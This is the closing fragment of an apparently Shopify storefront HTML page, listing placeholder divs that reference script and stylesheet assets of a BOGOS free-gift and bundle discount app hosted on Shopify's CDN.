<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster-page.min.css"></div>

<!-- END app snippet -->




</div></body>
</html>